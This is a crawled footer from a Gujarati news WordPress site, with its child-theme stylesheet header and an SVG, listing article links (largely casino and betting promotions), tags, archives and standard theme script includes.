              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-13020 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/12/24/amplify-every-play-strategize-cash-out-download-chicken-road-game-for-exponential-rewards/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/12/24/amplify-every-play-strategize-cash-out-download-chicken-road-game-for-exponential-rewards/">Amplify Every Play Strategize, Cash Out &#038; Download  ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                                    <img width="275" height="150" src="https://live24newsgujarat.com/wp-content/uploads/2023/07/8-275x150.jpg" class="attachment-multicote-wp-thumbnail-blog-featured size-multicote-wp-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" />                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/live24newsgujarat/" title="Posts by Live24NewsGujarat" rel="author">Live24NewsGujarat</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2023/07/26/%e0%aa%ad%e0%aa%be%e0%aa%b0%e0%aa%a4-%e0%aa%85%e0%aa%a8%e0%ab%87-%e0%aa%aa%e0%aa%be%e0%aa%95%e0%aa%bf%e0%aa%b8%e0%ab%8d%e0%aa%a4%e0%aa%be%e0%aa%a8-%e0%aa%b5%e0%aa%9a%e0%ab%8d%e0%aa%9a%e0%ab%87/">ભારત અને પાકિસ્તાન વચ્ચેની વનડે વર્લ્ડ કપ મેચની તારીખમાં ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-4764 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/11/07/angeschlossen-casino-erfahrungen-alpenrepublik-experten-erprobung-2025/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/11/07/angeschlossen-casino-erfahrungen-alpenrepublik-experten-erprobung-2025/">Angeschlossen Casino Erfahrungen Alpenrepublik Experten- ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-11327 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2021/07/29/we-vibe-also-offers-distance-toys-that-can-be-utilized-with/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2021/07/29/we-vibe-also-offers-distance-toys-that-can-be-utilized-with/">We-Vibe also offers distance toys that can be utilized with</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-6915 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2024/12/22/across-the-galaxy-of-wins-at-new-zealand-s-top-casino-and-unlock-exclusive-bonuses/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2024/12/22/across-the-galaxy-of-wins-at-new-zealand-s-top-casino-and-unlock-exclusive-bonuses/">Across the Galaxy of Wins at New Zealand’s Top Casino an ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-3502 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/10/27/rassmotrenie-virtualnogo-igornogo-zavedenija-ofitsialnyj-portal-i-promo-predostavlenija/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/10/27/rassmotrenie-virtualnogo-igornogo-zavedenija-ofitsialnyj-portal-i-promo-predostavlenija/">Рассмотрение виртуального игорного заведения: официальны ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-11959 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/12/04/recensione-di-winnita-casino-senza-censure-imparziale-solo-fatti-per-litalia/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/12/04/recensione-di-winnita-casino-senza-censure-imparziale-solo-fatti-per-litalia/">Recensione di Winnita Casino senza censure, imparziale,  ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-8736 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/12/05/new-bookmaker-testimonial-2025-everything-you-need-to-know/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/12/05/new-bookmaker-testimonial-2025-everything-you-need-to-know/">New Bookmaker Testimonial 2025: Everything You Need to Know</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-6401 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/11/20/review-of-wild-monster-panda-online-slots-games-2025-5-reels-243-paylines/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/11/20/review-of-wild-monster-panda-online-slots-games-2025-5-reels-243-paylines/">Review of Wild Monster Panda Online slots games 2025 5 R ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-3209 post type-post status-publish format-standard hentry category-omegle">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/omegle/" class="tiptipBlog" title="View all posts in Omegle" >Omegle</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/09/23/como-rastrear-una-ip-y-que-puedo-llegar-a-24/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/09/23/como-rastrear-una-ip-y-que-puedo-llegar-a-24/">¿cómo Rastrear Una Ip Y Qué Puedo Llegar A Averiguar?</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-13273 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/12/04/slot-rtp-analyse-im-caspero-casino-fur-spieler-aus-austria/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/12/04/slot-rtp-analyse-im-caspero-casino-fur-spieler-aus-austria/">Slot-RTP-Analyse im Caspero Casino für Spieler aus Austria</a></h2>
                </div>

            </li><!-- end .post-slide --> 
         

            <li class="post-slide post-6366 post type-post status-publish format-standard hentry category-33">
                    <div class="article-category"><i></i> <a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/" class="tiptipBlog" title="View all posts in ગુજરાત" >ગુજરાત</a>                     </div><!-- end .article-category -->                
                 
                    <a href="https://live24newsgujarat.com/2025/10/29/dolacz-do-kasyna-quatro-i-zagraj-w-gre-o-ogromne-wygrane-2/"><img src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/no-img.png" alt="article image" /></a> 
                 


                <div class="title-box">
                    <span><a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://live24newsgujarat.com/2025/10/29/dolacz-do-kasyna-quatro-i-zagraj-w-gre-o-ogromne-wygrane-2/">Dołącz do kasyna Quatro i zagraj w grę o ogromne wygrane</a></h2>
                </div>

            </li><!-- end .post-slide --> 
                </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->


        <div class="one_fourth">
                            


<div class="widget widget_multicote_wp_recentposts"><h3 class="title"><i></i> Recent Posts</h3><div class="clear"></div>
<ul class="article_list">


  <li> <div class="clear"></div>  

      <div class="an-widget-title">
        <h3 class="article-title"><a href="https://live24newsgujarat.com/2026/01/18/icefishing-game-5/">icefishing game</a></h3>
                              
        <span>Written by <a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <i class="fas fa-check-circle"></i>
      </div>


  </li>


 

  <li>
      <a href="https://live24newsgujarat.com/2026/01/18/spinmama-desbloqueando-a-emoo-de-6000-jogos/">  </a>

      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2026/01/18/spinmama-desbloqueando-a-emoo-de-6000-jogos/">Spinmama: Desbloqueando a Emoção de 6.000 Jogos</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>


 

  <li>
      <a href="https://live24newsgujarat.com/2026/01/18/app/">  </a>

      <div class="an-widget-title" >
        <h4 class="article-title"><a href="https://live24newsgujarat.com/2026/01/18/app/">app</a></h4>
                              
        <span>by <a href="https://live24newsgujarat.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <i class="fas fa-check-circle"></i>
      </div>
  </li>

</ul>


</div> 


<!-- #1st footer -->
                    </div>
        <div class="one_fourth">
                            		
 
<div class="widget widget_multicote_wp_toptags"><h3 class="title"><i></i> Top Tags</h3><div class="clear"></div>
  <div class="tagcloud">
   <a href="https://live24newsgujarat.com/tag/car-service/" class="tag-cloud-link tag-link-224 tag-link-position-1" style="font-size: 16pt;" aria-label="Car service (4 items)">Car service</a>
<a href="https://live24newsgujarat.com/tag/delivery-service/" class="tag-cloud-link tag-link-272 tag-link-position-2" style="font-size: 17.6pt;" aria-label="delivery service (5 items)">delivery service</a>
<a href="https://live24newsgujarat.com/tag/excursions/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 19pt;" aria-label="Excursions (6 items)">Excursions</a>
<a href="https://live24newsgujarat.com/tag/gym/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 11.6pt;" aria-label="gym (2 items)">gym</a>
<a href="https://live24newsgujarat.com/tag/motorcycle-service/" class="tag-cloud-link tag-link-275 tag-link-position-5" style="font-size: 19pt;" aria-label="Motorcycle service (6 items)">Motorcycle service</a>
<a href="https://live24newsgujarat.com/tag/photographer/" class="tag-cloud-link tag-link-221 tag-link-position-6" style="font-size: 22pt;" aria-label="photographer (9 items)">photographer</a>
<a href="https://live24newsgujarat.com/tag/play-croco-australia/" class="tag-cloud-link tag-link-249 tag-link-position-7" style="font-size: 8pt;" aria-label="play croco australia (1 item)">play croco australia</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino/" class="tag-cloud-link tag-link-246 tag-link-position-8" style="font-size: 14pt;" aria-label="play croco casino (3 items)">play croco casino</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino-australia/" class="tag-cloud-link tag-link-247 tag-link-position-9" style="font-size: 11.6pt;" aria-label="play croco casino australia (2 items)">play croco casino australia</a>
<a href="https://live24newsgujarat.com/tag/play-croco-casino-login/" class="tag-cloud-link tag-link-248 tag-link-position-10" style="font-size: 8pt;" aria-label="play croco casino login (1 item)">play croco casino login</a>
<a href="https://live24newsgujarat.com/tag/slottica-casino-app/" class="tag-cloud-link tag-link-237 tag-link-position-11" style="font-size: 14pt;" aria-label="slottica casino app (3 items)">slottica casino app</a>
<a href="https://live24newsgujarat.com/tag/slottica-download/" class="tag-cloud-link tag-link-238 tag-link-position-12" style="font-size: 14pt;" aria-label="slottica download (3 items)">slottica download</a>
<a href="https://live24newsgujarat.com/tag/washing-car-service/" class="tag-cloud-link tag-link-222 tag-link-position-13" style="font-size: 19pt;" aria-label="washing car service (6 items)">washing car service</a>
<a href="https://live24newsgujarat.com/tag/wash-service/" class="tag-cloud-link tag-link-220 tag-link-position-14" style="font-size: 11.6pt;" aria-label="wash service (2 items)">wash service</a>   <div class="clear"></div>
  </div>

</div> 
  
<!-- #2nd footer -->
                    </div>
        <div class="one_fourth">
                            <div class="widget widget_archive"><h3 class="title"><i></i> Archives</h3><div class="clear"></div>
			<ul>
					<li><a href='https://live24newsgujarat.com/2026/01/'>January 2026</a>&nbsp;(1121)</li>
	<li><a href='https://live24newsgujarat.com/2025/12/'>December 2025</a>&nbsp;(2821)</li>
	<li><a href='https://live24newsgujarat.com/2025/11/'>November 2025</a>&nbsp;(1363)</li>
	<li><a href='https://live24newsgujarat.com/2025/10/'>October 2025</a>&nbsp;(413)</li>
	<li><a href='https://live24newsgujarat.com/2025/09/'>September 2025</a>&nbsp;(73)</li>
	<li><a href='https://live24newsgujarat.com/2025/08/'>August 2025</a>&nbsp;(61)</li>
	<li><a href='https://live24newsgujarat.com/2025/07/'>July 2025</a>&nbsp;(75)</li>
	<li><a href='https://live24newsgujarat.com/2025/06/'>June 2025</a>&nbsp;(58)</li>
	<li><a href='https://live24newsgujarat.com/2025/05/'>May 2025</a>&nbsp;(64)</li>
	<li><a href='https://live24newsgujarat.com/2025/04/'>April 2025</a>&nbsp;(70)</li>
	<li><a href='https://live24newsgujarat.com/2025/03/'>March 2025</a>&nbsp;(51)</li>
	<li><a href='https://live24newsgujarat.com/2025/02/'>February 2025</a>&nbsp;(66)</li>
	<li><a href='https://live24newsgujarat.com/2025/01/'>January 2025</a>&nbsp;(77)</li>
	<li><a href='https://live24newsgujarat.com/2024/12/'>December 2024</a>&nbsp;(37)</li>
	<li><a href='https://live24newsgujarat.com/2024/11/'>November 2024</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2024/10/'>October 2024</a>&nbsp;(9)</li>
	<li><a href='https://live24newsgujarat.com/2024/09/'>September 2024</a>&nbsp;(23)</li>
	<li><a href='https://live24newsgujarat.com/2024/08/'>August 2024</a>&nbsp;(30)</li>
	<li><a href='https://live24newsgujarat.com/2024/07/'>July 2024</a>&nbsp;(3)</li>
	<li><a href='https://live24newsgujarat.com/2024/06/'>June 2024</a>&nbsp;(1)</li>
	<li><a href='https://live24newsgujarat.com/2024/05/'>May 2024</a>&nbsp;(2)</li>
	<li><a href='https://live24newsgujarat.com/2024/04/'>April 2024</a>&nbsp;(5)</li>
	<li><a href='https://live24newsgujarat.com/2024/03/'>March 2024</a>&nbsp;(6)</li>
	<li><a href='https://live24newsgujarat.com/2024/02/'>February 2024</a>&nbsp;(1)</li>
	<li><a href='https://live24newsgujarat.com/2024/01/'>January 2024</a>&nbsp;(4)</li>
	<li><a href='https://live24newsgujarat.com/2023/12/'>December 2023</a>&nbsp;(17)</li>
	<li><a href='https://live24newsgujarat.com/2023/11/'>November 2023</a>&nbsp;(14)</li>
	<li><a href='https://live24newsgujarat.com/2023/10/'>October 2023</a>&nbsp;(39)</li>
	<li><a href='https://live24newsgujarat.com/2023/09/'>September 2023</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2023/08/'>August 2023</a>&nbsp;(69)</li>
	<li><a href='https://live24newsgujarat.com/2023/07/'>July 2023</a>&nbsp;(61)</li>
	<li><a href='https://live24newsgujarat.com/2023/06/'>June 2023</a>&nbsp;(46)</li>
	<li><a href='https://live24newsgujarat.com/2023/05/'>May 2023</a>&nbsp;(35)</li>
	<li><a href='https://live24newsgujarat.com/2023/04/'>April 2023</a>&nbsp;(61)</li>
	<li><a href='https://live24newsgujarat.com/2023/03/'>March 2023</a>&nbsp;(58)</li>
	<li><a href='https://live24newsgujarat.com/2023/02/'>February 2023</a>&nbsp;(7)</li>
	<li><a href='https://live24newsgujarat.com/2023/01/'>January 2023</a>&nbsp;(5)</li>
	<li><a href='https://live24newsgujarat.com/2022/11/'>November 2022</a>&nbsp;(19)</li>
	<li><a href='https://live24newsgujarat.com/2022/10/'>October 2022</a>&nbsp;(22)</li>
	<li><a href='https://live24newsgujarat.com/2022/08/'>August 2022</a>&nbsp;(3)</li>
	<li><a href='https://live24newsgujarat.com/2022/07/'>July 2022</a>&nbsp;(43)</li>
	<li><a href='https://live24newsgujarat.com/2022/06/'>June 2022</a>&nbsp;(3)</li>
	<li><a href='https://live24newsgujarat.com/2022/04/'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://live24newsgujarat.com/2022/03/'>March 2022</a>&nbsp;(4)</li>
	<li><a href='https://live24newsgujarat.com/2022/02/'>February 2022</a>&nbsp;(9)</li>
	<li><a href='https://live24newsgujarat.com/2022/01/'>January 2022</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2021/12/'>December 2021</a>&nbsp;(14)</li>
	<li><a href='https://live24newsgujarat.com/2021/11/'>November 2021</a>&nbsp;(4)</li>
	<li><a href='https://live24newsgujarat.com/2021/10/'>October 2021</a>&nbsp;(15)</li>
	<li><a href='https://live24newsgujarat.com/2021/09/'>September 2021</a>&nbsp;(9)</li>
	<li><a href='https://live24newsgujarat.com/2021/08/'>August 2021</a>&nbsp;(14)</li>
	<li><a href='https://live24newsgujarat.com/2021/07/'>July 2021</a>&nbsp;(7)</li>
	<li><a href='https://live24newsgujarat.com/2021/06/'>June 2021</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2021/05/'>May 2021</a>&nbsp;(12)</li>
	<li><a href='https://live24newsgujarat.com/2021/04/'>April 2021</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2021/03/'>March 2021</a>&nbsp;(10)</li>
	<li><a href='https://live24newsgujarat.com/2021/02/'>February 2021</a>&nbsp;(14)</li>
	<li><a href='https://live24newsgujarat.com/2021/01/'>January 2021</a>&nbsp;(8)</li>
	<li><a href='https://live24newsgujarat.com/2020/12/'>December 2020</a>&nbsp;(6)</li>
	<li><a href='https://live24newsgujarat.com/2020/11/'>November 2020</a>&nbsp;(13)</li>
	<li><a href='https://live24newsgujarat.com/2020/10/'>October 2020</a>&nbsp;(5)</li>
	<li><a href='https://live24newsgujarat.com/2020/09/'>September 2020</a>&nbsp;(1)</li>
			</ul>

			</div>


<div class="widget widget_multicote_wp_postcat"><h3 class="title"><i></i> You must read</h3><div class="clear"></div>
<ul class="article_list">
</ul>


</div> 



<!-- #3rd footer -->
                    </div>
        <div class="one_fourth_last">
                            


<div class="widget widget_multicote_wp_bestreviews"><h3 class="title"><i></i> Top Review</h3><div class="clear"></div>
<ul class="article_list">
</ul>


</div> 


<!-- #4th footer -->
                    </div><div class="clear"></div>        
 

        <div class="copyright">
                          live 24 News Gujarat<br /> Copyright © 2021 - Developed and Managed by <a target="_blank" href="https://starwebsolution.in">Star Web Solutions</a>                    </div>
    </div>
	<p id="back-top"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->


<!-- Footer Theme output -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/multicote-wp-child\/*","\/wp-content\/themes\/multicote-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="multicote-wp-customjs-js-extra">
/* <![CDATA[ */
var multicote_wp_js_custom = {"template_url":"https:\/\/live24newsgujarat.com\/wp-content\/themes\/multicote-wp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/js/custom.js?ver=1.0" id="multicote-wp-customjs-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/js/jquery.bxslider.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/owl-carousel/owl.carousel.min.js?ver=2.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-content/themes/multicote-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=3.2.1" id="fslightbox-basic-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://live24newsgujarat.com/wp-content/themes/multicote-wp-child/style.css?ver=2.6
body_size: -57
content:
/*
Theme Name: Multicote WP Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Multicote WP Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Template: multicote-wp
Author: An-Themes
Author URI: http://www.anthemes.com/
Tags: sticky-post, right-sidebar, custom-colors
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/


/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: image/svg+xml
request_url: https://live24newsgujarat.com/wp-content/themes/multicote-wp/images/svg/wave3.svg
body_size: -178
content:
<svg id="waveHorizontal3" class="waveHorizontal" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 350 20" width="350" height="20" enable-background="new 0 0 350 20" xml:space="preserve">
	<path d="M0,17.1C29.9,17.1,57.8,0,87.5,0c30.2,0,58.1,17.1,87.1,17.1c29.9,0,57.8-17.1,87.7-17.1	c29.9,0,57.8,17.1,87.7,17.1V20H0V17.1z" fill="rgba(45,85,170,0.5)" />
</svg>